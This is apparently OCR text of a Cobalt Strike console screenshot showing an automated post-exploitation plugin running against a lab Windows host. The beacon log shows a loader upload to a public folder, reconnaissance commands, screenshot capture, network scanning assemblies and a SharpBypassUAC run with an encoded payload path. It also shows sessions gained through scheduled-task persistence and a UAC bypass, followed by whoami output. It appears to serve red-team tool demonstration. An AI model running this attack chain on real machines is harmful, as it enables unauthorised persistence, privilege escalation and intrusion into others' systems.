 Cobalt Strike
Cobalt Strike View Attacks Reporting Help AboutMe
external internal listener user computer note process pid arch last
10.211.55.5 RAW ACE DESKTOP-5BC282O test beacon.exe 3544 x64 6s
10.211.55.5 RAW ACE DESKTOP-5BC282O SchTask维权上线 svchost.exe 9008 x64 6s
10.211.55.5 RAW ACE * DESKTOP-5BC282O BypassUAC上线 Update.exe 9136 x64 124ms
Event Log X Scripts X Beacon 10.211.55.5@3544 X Screenshots X Script Console X Beacon 10.211.55.5@9008 X
23:42:57 [*] Tasked beacon to become interactive
23:42:57 [+] Automated Post Exploitation Chain (@lintstar)
23:42:57 [+] =====================
23:42:57 [+] 当前主机总存活数：1
23:42:57 [+] 管理员权限会话存活数：0
23:42:57 [+] 用户权限会话存活数：1
23:42:57 [+] =====================
23:42:57 [+] 普通用户权限
23:42:57 [*] cd C:\Users\Public\
23:42:57 [+] 开始上传 Loader
23:42:57 [+] host called home, sent: 40 bytes
23:42:59 [*] Tasked beacon to upload /Users/Tools/CobaltStrike/Plugins/LSTAR☆/CS-AutoPostChain/scripts/Update.exe as Update.exe
23:42:59 [+] host called home, sent: 786454 bytes
23:42:59 [+] Loader 文件上传完成
23:42:59 [+] Loader文件位置：C:\Users\Public\Update.exe
23:42:59 [*] AutoChain is Running BOF whoami
23:42:59 [*] AutoChain is Running BOF ipconfig
23:42:59 [*] AutoChain is Running BOF(.obj) screenshot
23:42:59 [*] AutoChain is Running BOF inlineExecute-Assembly
23:42:59 [*] InlineExecute-Assembly /Users/Tools/CobaltStrike/Plugins/LSTAR☆/CS-AutoPostChain/scripts/SharpHunter.exe sys
23:42:59 [*] AutoChain is Running BOF inlineExecute-Assembly
23:42:59 [*] InlineExecute-Assembly /Users/Tools/CobaltStrike/Plugins/LSTAR☆/CS-AutoPostChain/scripts/SharpHostInfo.exe -i 10.211.55.5/24
23:42:59 [*] AutoChain is Running BOF inlineExecute-Assembly
23:42:59 [*] InlineExecute-Assembly /Users/Tools/CobaltStrike/Plugins/LSTAR☆/CS-AutoPostChain/scripts/SharpBypassUAC.exe -b computerdefaults -e QzpcVXNlcnNcUHVibGljXFVwZGF0ZS5leGU=
23:43:00 [+] host called home, sent: 1017923 bytes
23:43:04 [+] received output:
UserName SID
====================== ====================================
DESKTOP-5BC282O\ACE S-1-5-21-4261236960-1447127619-1238009728-1001
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
DESKTOP-5BC282O\None Group S-1-5-21-4261236960-1447127619-1238009728-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\本地帐户和管理员组成员 Well-known group S-1-5-114
BUILTIN\Administrators Alias S-1-5-32-544
BUILTIN\Performance Log Users Alias S-1-5-32-559 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\本地帐户 Well-known group S-1-5-113 Mandatory group, Enabled by default, Enabled group,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group,
[DESKTOP-5BC282O] ACE/3544 (x64) test last: 6s
beacon>